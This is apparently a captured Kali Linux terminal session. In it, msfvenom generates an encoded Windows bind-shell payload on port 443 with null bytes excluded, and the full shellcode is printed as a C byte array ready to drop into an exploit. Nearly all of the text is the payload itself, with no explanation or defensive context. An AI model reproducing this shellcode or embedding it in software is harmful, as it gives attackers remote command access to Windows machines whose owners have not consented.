 root@kali:~/Documents# msfvenom -p windows/shell_bind_tcp LHOST=127.0.0.1 LPORT=443 BUFFERREGISTER=esp EXITFUNC=thread -f c
-b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 350 (iteration=0)
x86/shikata_ga_nai chosen with final size 350
Payload size: 350 bytes
Final size of c file: 1496 bytes
unsigned char buf[] =
"\x89\xe7\xba\x16\xa7\xf4\x0b\x2b\xc9\xb1\x53\x83\xc7\x04\x31"
"\x57\x0e\x03\x41\xa9\x16\xfe\x91\x5d\x54\x01\x69\x9e\x39\x8b"
"\x8c\xaf\x79\xef\xc5\x80\x49\x7b\x8b\x2c\x21\x29\x3f\xa6\x47"
"\xe6\x30\x0f\xed\xd0\x7f\x90\x5e\x20\x1e\x12\x9d\x75\xc0\x2b"
"\x6e\x88\x01\x6b\x93\x61\x53\x24\xdf\xd4\x43\x41\x95\xe4\xe8"
"\x19\x3b\x6d\x0d\xe9\x3a\x5c\x80\x61\x65\x7e\x23\xa5\x1d\x37"
"\x3b\xaa\x18\x81\xb0\x18\xd6\x10\x10\x51\x17\xbe\x5d\x5d\xea"
"\xbe\x9a\x5a\x15\xb5\xd2\x98\xa8\xce\x21\xe2\x76\x5a\xb1\x44"
"\xfc\xfc\x1d\x74\xd1\x9b\xd6\x7a\x9e\xe8\xb0\x9e\x21\x3c\xcb"
"\x9b\xaa\xc3\x1b\x2a\xe8\xe7\xbf\x76\xaa\x86\xe6\xd2\x1d\xb6"
"\xf8\xbc\xc2\x12\x73\x50\x16\x2f\xde\x3d\xdb\x02\xe0\xbd\x73"
"\x14\x93\x8f\xdc\x8e\x3b\xbc\x95\x08\xbc\xc3\x8f\xed\x52\x3a"
"\x30\x0e\x7b\xf9\x64\x5e\x13\x28\x05\x35\xe3\xd5\xd0\xa0\xeb"
"\x70\x8b\xd6\x16\xc2\x7b\x57\xb8\xab\x91\x58\xe7\xcc\x99\xb2"
"\x80\x65\x64\x3d\xaf\xce\xe1\xdb\xc5\x20\xa4\x74\x71\x83\x93"
"\x4c\xe6\xfc\xf1\xe4\x80\xb5\x13\x32\xaf\x45\x36\x14\x27\xce"
"\x55\xa0\x56\xd1\x73\x80\x0f\x46\x09\x41\x62\xf6\x0e\x48\x14"
"\x9b\x9d\x17\xe4\xd2\xbd\x8f\xb3\xb3\x70\xc6\x51\x2e\x2a\x70"
"\x47\xb3\xaa\xbb\xc3\x68\x0f\x45\xca\xfd\x2b\x61\xdc\x3b\xb3"
"\x2d\x88\x93\xe2\xfb\x66\x52\x5d\x4a\xd0\x0c\x32\x04\xb4\xc9"
"\x78\x97\xc2\xd5\x54\x61\x2a\x67\x01\x34\x55\x48\xc5\xb0\x2e"
"\xb4\x75\x3e\xe5\x7c\x95\xdd\x2f\x89\x3e\x78\xba\x30\x23\x7b"
"\x11\x76\x5a\xf8\x93\x07\x99\xe0\xd6\x02\xe5\xa6\x0b\x7f\x76"
"\x43\x2b\x2c\x77\x46";